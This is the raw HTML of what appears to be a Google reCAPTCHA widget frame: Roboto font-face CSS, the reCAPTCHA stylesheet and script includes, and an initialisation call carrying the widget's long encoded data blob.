  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EkQFe067jYi1kP_RnXT-CQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EkQFe067jYi1kP_RnXT-CQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EkQFe067jYi1kP_RnXT-CQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIMY2s7TsOybmYmwoLDtSBEwrJzR8KBITMgMcO3w6XDgsO/wrjDnsOdTcO8wo4IfcKLw4/DtsOXwr7DgUk1WQTDoGQhwoHCnV7Dky4nwqAuLsOvwrXDqsOew4fCrsOSFXLDpTIhw6rDgsObNcOlw4Q5w6rDj33DuT/DjVbCtkFLYcOCVgvDiy1xw5rDoEQiwr5ow5UuP03DnsOoAsKnQ8KfWMOxSMKXYsO8ZDBcLsKqS8Ogf0VQw7jCujfClnnCoD/[base64]/DosOGwq3ChMOpFWfCrsKFwoLCqlDDglXDs8OjSTg1WMKZw6tWw4rDomHDtcOeA8KOQQDDtlPDqsK2M8O5OlcBw4Q3bsOFwq8RFcO1JAY/wovCtsOfwqRTwo8QdW7Dmmk8wqrDpcKLwrDDtsK+wpVDEAHCpMKcJ0Mhwo3DgMKpPS8YCsO8wo/Cji/DjcObVFE8wqnCssKUK8O0Q23CqMODw6/Do8Kvw7XDq0JHw6d2YBRNw4toeFc6JFfDlcOlA3PCsEfCj3PDkMOLJEnChcKuPAzChH/Ci1VGLMOuwr/Cq2DDh3ohEWPDlHnDu8K9wocnCkMycsOBfcKzwpHCtsO3NxLDij7Ds8OyOcOVwpDDjMKXTnrDiXDDpTtswqzClMOyBMO+cDR4c0PCv8K+NMOvK8KHA0bChcKJJsKURS/DuRDDk8O/EMKOwrhrwoPCqsOpw7TDohgEIXnDiXkpwr3ChcKgccK3wrLDvQjCtcKgwo7Dk8KpHkTCkcOGBG0jw5k9BmLCs8Ovw4nDtcObBE1hw6wfw4fDnVFzw7kuemPCmzxpw4nDoE/DkjvDpcK2TgPDmcOBwqjDrcKfw7ImcC4Xw6E7PcOuY8OmB17CtMKMwoPCtsOqNsOawqUpO8OUwp3Cq8KPw55wBcKFX8KHXSPCpcOXwrETwrNDwovDjHXCisOMw6bCsRbDscKWwoHDpMKRAsO/UVpGw6HCnR4dcMKQwp/DusKHw7TCosKLR8Kxw5HDlcKGF8OrwpPDlcKnwrPDoVoJC2sRw5vCsjvCqGQgw5IFKzhgwpMbZsO9wqIxwoHDtsKMO8KoI1JYa3bCtcOOITlxSsKkwpsaO8Oew73DvWo1TsK0J8Odw7TDvAbDrMOmw4R/[base64]/DlnfDqMKsPy3DpGEewrDChsOrwrABwoPCqsOFwonDnBHDi0cCfUrCozgbKMKnXMOtw41HDMKRF8O0A3AOw5vClcOUfjrCnsKUwpAPaEDDhMOvw6BZwqcFF8O5O8OPDhLCgXhjM8Knw7TCmxtReMOlMMOVw4IMZsOMwpAGAkAOwrpvRCLCgcOJw6x3Uz7Drll2CD/DixUDKsOywoPCjzx/w5nDhMKAwoI2MMKlw4rDlsOHCMOcw7fDrQvCjEEaSsODwrsBw611D8KCwrw7WcKSw5PCtFAKGzjDtR45YU9aw5zCuXHCqMK7w6rDqncOOMKjaDrDim/Doj7DuTHCsTzDocKaw5rDpldBwoIdCsOTwrTDvX7CiMOlecO0w5TDjxILXh3DpsOzwo3DsXNbGGDDv8KSZ8KSw7NpwqzDhcKjQnDCpGrDuDvCg8KLwqfDpkRGDcOBGMOYXMOHwrRMw4HCnE/DgMK4w500B8OyU8KlM8OOR8K8w6cBw7hawpcoWsK5w7/ClsK0w7EIw7fDnsOrw7kMwphHw6F6wpHDo1gSwp0lw6TDs8KIwojCuyrCslrCoBHDlhjDs8OIwqfCiMKLwpZiPAo+R2pVV3jCpwPDusO+w5fDksOecsKiw7J0B2HCkU8kSh/DnBRmb8O8d8KBPC3CnlTDjQTDnVbDgBnDpMO/FHp9w5nDqcO0Kz7Cg8OQWMOxwrluwqLDsMOMwonCicOxw4TDtcOhCcKVWEvDhsKXVSgQw6nDnAXCscKtFcKIwrFawpTCo8O1w4MmwonCplgLGsOpw7ENSXVuVGk/[base64]/DtQfDmlggSMOMwoXCnTHDkA0owrnDrMK2w6TCnsKqCHHCvcKswowLw7DCl8OLw7TDmE/DtMKZwprDmzDCgMKdw4LDlWnDqsK5SBPCgsKpwqPDgVPDpyHDkyw8w69WMMOeXMO8woHCvjXCtcOrw6lqS8KSwqzCl8K5aV4Zwq/DuFTCvMKHwoh5wpUZF8KmAMKJKMOqTHswwpt9J8K4wqHCo3/CtCBCwqXCqcKrMcO6w4k6ZcKaXAQkwpJfwrtpQ8KvEcKWfsOuZEJXwr/[base64]/ZsOOVcKfPsKgw4DDuCbCrMOWwpvDrMKoP145w5bDnMKVw7bCoQYxG8Omw5HCoUp9wozDpMObw7jCo8Otw7XDtsKYDsKYwqnCpn/Ct1LDokNQw7UMwpnCjXgDwqHDpMKcw6vDpTVMDjR6GMOmRcKheMOLRMKKcyh8wo9yw7ohwoRvB0rDiB4EAsKPN8K/w40uw63DnMO+e2jCtWwKw6U1wqDCnX1cwotNwp87FBrDi0g7e11aw63DiMOZB8KtKWfDjcOdwps4w6TDscOuFMKNwo5Vw5MRYkwRwotRFgzClTTCpAXDvnzDsRnDjkpkw5/CvTHDrsKCwozCvyfDs8KjbQNqwqZ/w5MGwqPDisOuZzNPwp8uwq9Xb8KedcOXRcOPfU9pdsKRDi/DicOxe8KzbjVBwojChsOTw6rDvMKuOl0Hw5Q8HQPDsGjDnMO5JsKEwqbDug/Dv8OCwrZzw4E9w79Qwr5lwrbCii94w4EMUD5mw4XCt8Kgw6TDp8O7wp/Dn8Kfw40/XDYMSMOWwqwxMWFMMAJ6HFrDrcKMwoUpCsKww5gwacKaUk3CkhzCqMKgwrjDuXocw6DCuRYFMcK/w6zDo1IIMMOHJ1PDt8KYw7DDq8OnEMOxYMKFwr/CsAfCrgtdAS/DjMKVB8OqwpXCv0LCjcKXw6lcw6LCpRTDv0nCtsOULMOCwo8AJ8OEw67DksKKw79hw7XCum7DsB5+bwsyDHIwbcORVHLCjD/[base64]/wqjDksOKWALDrFhxw6vDlwMcw6ovKnLDkjpaw7I2OB/DvFPDhFXCqXlPJUcPIsOowo5UWcKRTiTDhcKWw47DpMO9RcKvV8KtwpPCnizCmMO5Nkhdw7DCrBPDgMKvT8OgQcKMwrHDiMKpFsOJw7/[base64]/[base64]/Cqj3DrcOBUxhDwozDgjZ+d3EbKlt4FE/DjidGwoIqw7RfcsKBw6xFL8OOTMKcw5dAwotwVTNKw5rDq35Yw4NaA8Ojw79hwp7Do3TDoG8masKtw4dEwocSVsKHwrLDvRDDoTLDl8Kww7/Du1VPYxIfwqLCrTRow73Cmy/DmV7CjB1+wr5aesKkw6YNwqV+w608HMKHw43Ct8K9w4AEeGLDhcOvKQdfMcKdf8K/[base64]/DqcK7ZC/DlmTDkm7Du8ODExYgNmkdwohSwow/wpd+NhZnw4PDscK/[base64]/DrcOYeS0UJ8OyPsK3w5rCrVvDnMOhKcOlw4daw6/Cg8Kcw6LDs3jDt1rDs8Ouw6/Cj2zDok7ChsKkw5g+w4xrwodRUR8Lwr/DgsKRw7pswqnDv8Kgd8OHwrsRCMO2w4ApBiPCvVsgwqp3w40dwollw4rCoMKqAn3DtTrDrTHCrBXDvcKpwrTChsOcfMOeJsOoSlA5w75Nw5nClHrDrcO8DMOmw40Nw47Dmih3KjDDigrDryN0wpTCnDN+OGnDiMKaDE94w45oFMKPFlPDrSMrEcKcw4l/w47Dk8KRQgHDjcK3wrBsC8OfeE/DvFg2w4NHwp5xNGlCwpLDsMO5wpYYJXklPgnC